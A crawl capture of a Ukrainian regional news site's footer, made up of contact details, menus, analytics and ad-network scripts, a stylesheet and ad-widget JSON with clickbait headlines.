<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -97
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yQML2oVadDA_epm7-8PXdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739990259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/engine/editor/css/default.css
body_size: 1485
content:
.Title
    {
    margin-bottom:3.0pt;
    font-size:26.0pt;
    font-family:"Cambria","serif";
    color:#17365D;
    letter-spacing:.25pt;}
.Subtitle
    {
    margin-bottom:10.0pt;
    line-height:115%;
    font-size:12.0pt;
    font-family:"Cambria","serif";
    color:#4F81BD;
    letter-spacing:.75pt;
    font-style:italic;}
.Quote
    {
    margin-bottom:10.0pt;
    line-height:115%;
    font-size:11.0pt;
    font-family:"Calibri","sans-serif";
    color:black;
    font-style:italic;}
.IntenseQuote
    {
    margin-top:10.0pt;
    margin-right:.65in;
    margin-bottom:14.0pt;
    margin-left:.65in;
    line-height:115%;
    font-size:11.0pt;
    font-family:"Calibri","sans-serif";
    color:#4F81BD;
    font-weight:bold;
    font-style:italic;}
.SubtleEmphasis
    {color:gray;
    font-style:italic;}
.IntenseEmphasis
    {color:#4F81BD;
    font-weight:bold;
    font-style:italic;}
.SubtleReference
    {font-variant:small-caps;
    color:#C0504D;
    text-decoration:underline;}
.IntenseReference
    {font-variant:small-caps;
    color:#C0504D;
    letter-spacing:.25pt;
    font-weight:bold;
    text-decoration:underline;}
.BookTitle
    {font-variant:small-caps;
    letter-spacing:.25pt;
    font-weight:bold;}
.CodeForeground 
    {margin:0in;
    margin-bottom:.0001pt;
    font-size:9.0pt;
    font-family:Courier New;}
.CodeInText 
    {font-family:Courier New;
    font-weight:bold;}
.ScreenText 
    {font-family:Tahoma;}
    
    
/* Table Format 
table.Default {border-collapse:collapse;border:#4f81bd 1px solid;margin-bottom:15px;}
table.Default td {border:#ccc 1px solid;padding:7px;line-height:15pt;}
table.Default td.alt {border:#ccc 1px solid;padding:7px;}
table.Default td.hd {border:#ccc 1px solid;padding:7px;}
table.Default td.fc {border:#ccc 1px solid;padding:7px;}
table.Default td.fcalt {border:#ccc 1px solid;padding:7px;}*/

table.Zebra {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Zebra td {padding:7px;line-height:15pt;}
table.Zebra td.alt {padding:7px;background:#eee;}
table.Zebra td.hd {border-bottom:#555 1px solid;padding:7px;}
table.Zebra td.fc {padding:7px;}
table.Zebra td.fcalt {padding:7px;background:#eee;}

table.Zebra-Red {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Zebra-Red td {padding:7px;line-height:15pt;}
table.Zebra-Red td.alt {padding:7px;background:#eee;}
table.Zebra-Red td.hd {border-bottom:#b20000 1px solid;color:#b20000;padding:7px;}
table.Zebra-Red td.fc {padding:7px;}
table.Zebra-Red td.fcalt {padding:7px;background:#eee;}

table.Zebra-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#eee 0px solid;}
table.Zebra-2 td {padding:7px;background:#eee;line-height:15pt;}
table.Zebra-2 td.alt {padding:7px;background:none;}
table.Zebra-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #555555, #111111);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#555555), to(#111111));
    background-image: -o-linear-gradient(top, #555555, #111111);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111')";
    background-image: linear-gradient(top, #555555, #111111);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Zebra-2 td.fc {padding:7px;background:#eee;}
table.Zebra-2 td.fcalt {padding:7px;background:none;}

table.Zebra-Red-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#eee 0px solid;}
table.Zebra-Red-2 td {padding:7px;background:#eee;line-height:15pt;}
table.Zebra-Red-2 td.alt {padding:7px;background:none;}
table.Zebra-Red-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #c90000, #b10000);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#c90000), to(#b10000));
    background-image: -o-linear-gradient(top, #c90000, #b10000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000')";
    background-image: linear-gradient(top, #c90000, #b10000);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Zebra-Red-2 td.fc {padding:7px;background:#eee;}
table.Zebra-Red-2 td.fcalt {padding:7px;background:none;}

table.Vertical-Emphasis {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Vertical-Emphasis td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis td.alt {padding:7px;}
table.Vertical-Emphasis td.hd {border-bottom:#555 1px solid;padding:7px;}
table.Vertical-Emphasis td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-Red {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Vertical-Emphasis-Red td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-Red td.alt {padding:7px;}
table.Vertical-Emphasis-Red td.hd {border-bottom:#b20000 1px solid;color:#b20000;padding:7px;}
table.Vertical-Emphasis-Red td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-Red td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#555 1px solid;}
table.Vertical-Emphasis-2 td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-2 td.alt {padding:7px;}
table.Vertical-Emphasis-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #555555, #111111);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#555555), to(#111111));
    background-image: -o-linear-gradient(top, #555555, #111111);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111')";
    background-image: linear-gradient(top, #555555, #111111);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Vertical-Emphasis-2 td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-2 td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-Red-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#b20000 1px solid;}
table.Vertical-Emphasis-Red-2 td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-Red-2 td.alt {padding:7px;}
table.Vertical-Emphasis-Red-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #c90000, #b10000);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#c90000), to(#b10000));
    background-image: -o-linear-gradient(top, #c90000, #b10000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000')";
    background-image: linear-gradient(top, #c90000, #b10000);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Vertical-Emphasis-Red-2 td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-Red-2 td.fcalt {padding:7px;background:#eee;}


/*  Super Awesome Buttons with CSS3 and RGBA
    Source: http://www.zurb.com/article/266/super-awesome-buttons-with-css3-and-rgba

.awesome, .awesome:visited {
	        background: #222 url(alert-overlay.png) repeat-x !important; 
	        display: inline-block !important; 
	        padding: 5px 10px 6px !important; 
	        color: #fff !important; 
	        text-decoration: none !important;
			font-weight: bold !important;
			line-height: 1 !important;
	        -moz-border-radius: 5px !important; 
	        -webkit-border-radius: 5px !important;
	        border-radius: 5px !important;
	        -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        text-shadow: 0 -1px 1px rgba(0,0,0,0.25) !important;
	        border-bottom: 1px solid rgba(0,0,0,0.25) !important;
	        position: relative !important;
	        cursor: pointer !important;
            }

.awesome:hover							{ background-color: #111 !important;}
.awesome:active							{ top: 1px !important; }
.small.awesome, .small.awesome:visited 			{ font-size: 11px !important;}
.awesome, .awesome:visited,
.medium.awesome, .medium.awesome:visited 		{ font-size: 13px !important;}
.large.awesome, .large.awesome:visited 			{ font-size: 14px !important; padding: 8px 14px 9px !important;}
	
.green.awesome, .green.awesome:visited		{ background-color: #91bd09 !important;}
.green.awesome:hover						{ background-color: #749a02 !important;}
.blue.awesome, .blue.awesome:visited		{ background-color: #2daebf !important;}
.blue.awesome:hover							{ background-color: #007d9a !important;}
.red.awesome, .red.awesome:visited			{ background-color: #e33100 !important;}
.red.awesome:hover							{ background-color: #872300 !important;}
.magenta.awesome, .magenta.awesome:visited		{ background-color: #a9014b !important;}
.magenta.awesome:hover							{ background-color: #630030 !important;}
.orange.awesome, .orange.awesome:visited		{ background-color: #ff5c00 !important;}
.orange.awesome:hover							{ background-color: #d45500 !important;}
.yellow.awesome, .yellow.awesome:visited		{ background-color: #ffb515 !important;}
.yellow.awesome:hover							{ background-color: #fc9200 !important;}
*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=696cd496-17dfd&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768739992308883111911&pvid=ff443ba7-dbea-4195-b41f-354e2eee7631&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=db8d803b-9a53-4552-a891-7aa251bfbdc7&uniqId=0fbb4&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8461&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F16%2Fchnu-peremih-na-konkursi-molodykh-vchenykh.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F16%2Fchnu-peremih-na-konkursi-molodykh-vchenykh.html
body_size: 1453
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_0fbb4",[
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","w4XjRaR1fwrw9Jomlwd7RnUVfZrZAVbRqhMISTHzBISBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgOtXtgj1l2HJLKI7VYA2Rz",{"i":"https://s-img.mgid.com/g/15119514/492x277/-/[base64].webp?v=1768739992-waNKch8ACDC1cEJln7kiH-w90L28Ng6JvYJJXdrFL1E","l":"https://clck.mgid.com/ghits/15119514/i/57511791/0/pp/1/1?h=w4XjRaR1fwrw9Jomlwd7RnUVfZrZAVbRqhMISTHzBISBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgOtXtgj1l2HJLKI7VYA2Rz&rid=c8faae6c-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ97EUhfD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17f3Uq9CZQIGhHBl6Galy7GAeJwPpOwlsvoiJEyci6P2ig**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02871746170150806,"catId":239,"tri":"c8fad046-f46a-11f0-856e-d404e6f98490","crid":"15119514"}],
["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","w4XjRaR1fwrw9Jomlwd7Rv_2FDjW3fqWuLXHDeHpXEV5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjNGRkUG546CfrrSh7-lSSK",{"i":"https://s-img.mgid.com/g/8603802/492x277/0x93x1001x563/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1768739992-9VqDArvNOQNtv8u8dtD4GFThFGY77Baa2I6w_4DkEcA","l":"https://clck.mgid.com/ghits/8603802/i/57511791/0/pp/2/1?h=w4XjRaR1fwrw9Jomlwd7Rv_2FDjW3fqWuLXHDeHpXEV5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjNGRkUG546CfrrSh7-lSSK&rid=c8faae6c-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ97EUhfD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17f3Uq9CZQIGhHBl6Galy7GAeJwPpOwlsvoiJEyci6P2ig**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02871746170150806,"catId":225,"tri":"c8fad04c-f46a-11f0-856e-d404e6f98490","crid":"8603802"}],
["Brainberries","3805447","1","9 Heroes Of Popular Memes Then And Now","","0","","","","w4XjRaR1fwrw9Jomlwd7RlkxxtqM-zoDNRVmv4sts_-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJSDZFw8w_PXeSuSXkupwq",{"i":"https://s-img.mgid.com/g/3805447/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMDIvMTAxOTI0LzA5MDQwYTI5MTA3Y2E5NjQzNzQyY2U5MGZlYzVlMDNlLmpwZw.webp?v=1768739992-VlHZ7jXJPxk4V9wQv7jorpuYqsnul5Muo18uwkp0LsA","l":"https://clck.mgid.com/ghits/3805447/i/57511791/0/pp/3/1?h=w4XjRaR1fwrw9Jomlwd7RlkxxtqM-zoDNRVmv4sts_-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJSDZFw8w_PXeSuSXkupwq&rid=c8faae6c-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ97EUhfD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17f3Uq9CZQIGhHBl6Galy7GAeJwPpOwlsvoiJEyci6P2ig**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02871746170150806,"catId":239,"tri":"c8fad04e-f46a-11f0-856e-d404e6f98490","crid":"3805447"}],
["Brainberries","3944306","1","The Most Clever Uses Of CGI In Cinema","","0","","","","w4XjRaR1fwrw9Jomlwd7RpODUdLPp8hpT6X--fLlMisq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh11fftfWRVDdOZXq7KzJLf",{"i":"https://s-img.mgid.com/g/3944306/492x277/7x0x758x426/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzE1Yjg2NGM5MWE2ZTkzYzY5NWM5N2I1YzdmMDVmNGJjLmpwZWc.webp?v=1768739992-1G7AqCRG9vkyXCf0fjVHnwTZ0s8GZ68xnNrFKx7AKxQ","l":"https://clck.mgid.com/ghits/3944306/i/57511791/0/pp/4/1?h=w4XjRaR1fwrw9Jomlwd7RpODUdLPp8hpT6X--fLlMisq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh11fftfWRVDdOZXq7KzJLf&rid=c8faae6c-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ97EUhfD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17f3Uq9CZQIGhHBl6Galy7GAeJwPpOwlsvoiJEyci6P2ig**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02871746170150806,"catId":230,"tri":"c8fad050-f46a-11f0-856e-d404e6f98490","crid":"3944306"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17f3Uq9CZQIGhHBl6Galy7GAeJwPpOwlsvoiJEyci6P2ig**","ats":0,"rid":"c8faae6c-f46a-11f0-856e-d404e6f98490","pvid":"ff443ba7-dbea-4195-b41f-354e2eee7631","iv":11,"brid":32,"muidn":"q0iQ97EUhfD4","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"c8faae6c-f46a-11f0-856e-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=696cd496-17dfd&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768739992293233751153&pvid=ff443ba7-dbea-4195-b41f-354e2eee7631&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=3ca55799-52da-4bac-84e3-e87352c4240d&pageview_widget_list=1858390&uniqId=159a4&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8459&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F16%2Fchnu-peremih-na-konkursi-molodykh-vchenykh.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F16%2Fchnu-peremih-na-konkursi-molodykh-vchenykh.html
body_size: 6118
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_159a4",[
["Brainberries","11533326","1","We Were Not Expecting The Princess To Use Her Feet Like That","","0","","","","w4XjRaR1fwrw9Jomlwd7RgSojfse0gVf84F0_ZG_JOz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0xeaDrsG5L0hIlXwQpMEn",{"i":"https://s-img.mgid.com/g/11533326/492x277/-/[base64].webp?v=1768739992-oTmc7y3cQ0VWcpluuXuv48LWkuMbOikeg6zzt1G1kQU","l":"https://clck.mgid.com/ghits/11533326/i/58692011/0/pp/1/1?h=w4XjRaR1fwrw9Jomlwd7RgSojfse0gVf84F0_ZG_JOz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0xeaDrsG5L0hIlXwQpMEn&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f83929-f46a-11f0-856e-d404e6f98490","crid":"11533326"}],
